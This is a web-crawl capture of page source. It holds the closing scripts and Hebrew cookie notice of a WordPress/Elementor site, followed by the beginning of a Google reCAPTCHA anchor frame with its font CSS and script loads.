var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/amen.org.il\/wp-admin\/admin-ajax.php","nonce":"2102d4faac","urls":{"assets":"https:\/\/amen.org.il\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/amen.org.il\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"he_IL","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/amen.org.il\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://amen.org.il/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.33.1" id="elementor-pro-frontend-js"></script>
<script src="https://amen.org.il/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.33.1" id="pro-elements-handlers-js"></script>
<script src="https://amen.org.il/wp-content/plugins/jet-blocks/assets/js/lib/jsticky/jquery.jsticky.min.js?ver=1.1.0" id="jet-blocks-jsticky-js"></script>
<script id="jet-blocks-js-extra">
var jetBlocksData = {"recaptchaConfig":""};
var JetHamburgerPanelSettings = {"ajaxurl":"https://amen.org.il/wp-admin/admin-ajax.php","isMobile":"false","templateApiUrl":"https://amen.org.il/wp-json/jet-blocks-api/v1/elementor-template","devMode":"false","restNonce":"40e2ff4b95"};
//# sourceURL=jet-blocks-js-extra
</script>
<script src="https://amen.org.il/wp-content/plugins/jet-blocks/assets/js/jet-blocks.min.js?ver=1.3.21" id="jet-blocks-js"></script>
<script id="jet-elements-js-extra">
var jetElements = {"ajaxUrl":"https://amen.org.il/wp-admin/admin-ajax.php","isMobile":"false","templateApiUrl":"https://amen.org.il/wp-json/jet-elements-api/v1/elementor-template","devMode":"false","messages":{"invalidMail":"Please specify a valid e-mail"}};
//# sourceURL=jet-elements-js-extra
</script>
<script src="https://amen.org.il/wp-content/plugins/jet-elements/assets/js/jet-elements.min.js?ver=2.7.12.1" id="jet-elements-js"></script>
<script src="https://amen.org.il/wp-content/plugins/jet-menu/includes/elementor/assets/public/js/widgets-scripts.js?ver=2.4.17" id="jet-menu-elementor-widgets-scripts-js"></script>
<script src="https://amen.org.il/wp-content/plugins/jet-popup/includes/elementor/assets/js/jet-popup-elementor-frontend.js?ver=2.0.20" id="jet-popup-elementor-frontend-js"></script>
<script src="https://amen.org.il/wp-content/plugins/jet-tricks/assets/js/lib/tippy/popperjs.js?ver=2.11.8" id="jet-tricks-popperjs-js"></script>
<script src="https://amen.org.il/wp-content/plugins/jet-tricks/assets/js/lib/tippy/tippy-bundle.js?ver=6.3.7" id="jet-tricks-tippy-bundle-js"></script>
<script id="jet-tricks-frontend-js-extra">
var JetTricksSettings = {"elements_data":{"sections":[],"columns":[],"widgets":{"772539d":[],"01e66b5":[],"7bb91e6":[],"132e6c3":[],"605099d":[],"d720fdf":[],"6465122":[],"e0f28d6":[],"261568f":[],"85079f4":[],"691cbe1":[],"23e77e5":[],"be6cbbb":[],"caae586":[],"83e1185":[],"158de4b":[],"0cdec71":[],"0fb58da":[],"724e5c4":[],"0aa456f":[],"189d182":[],"4b90df4":[],"562de2d":[],"7db8111":[],"117908c":[],"209e5ed":[],"31cc1ae":[],"a20a2d2":[],"4fc303b":[],"a72de09":[],"7360500":[],"a259e27":[],"d27e06c":[],"57afd1c8":[]}}};
//# sourceURL=jet-tricks-frontend-js-extra
</script>
<script src="https://amen.org.il/wp-content/plugins/jet-tricks/assets/js/jet-tricks-frontend.js?ver=1.5.9" id="jet-tricks-frontend-js"></script>

		<!-- Cookie Notice plugin v2.5.10 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(50,50,58,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">אנו משתמשים בקובצי Cookie כדי להבטיח שנספק לך את חוויית הגלישה הטובה ביותר באתר שלנו. אם תמשיך להשתמש באתר זה, נניח שאתה מרוצה ממנו.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="מאשר" style="background-color: #00a99d">מאשר</button><button id="cn-refuse-cookie" data-cookie-set="refuse" class="cn-set-cookie cn-button" aria-label="לא מאשר" style="background-color: #00a99d">לא מאשר</button><button data-link-url="https://amen.org.il/privacy_policy/" data-link-target="_blank" id="cn-more-info" class="cn-more-info cn-button" aria-label="מדיניות הפרטיות" style="background-color: #00a99d">מדיניות הפרטיות</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="לא מאשר"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin -->
</body>
</html>
<!-- Cached by ezCache -->
<!-- Cache created in 1.22s -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Le76dMZAAAAACm3bLJ4ItUOjrHkV5N293Ky1TVd&co=aHR0cHM6Ly9hbWVuLm9yZy5pbDo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=kbc6zul9jqm
body_size: 48593
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="4v1JmZvvNf1KWtZ7qE0RgQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="4v1JmZvvNf1KWtZ7qE0RgQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="4v1JmZvvNf1KWtZ7qE0RgQ">
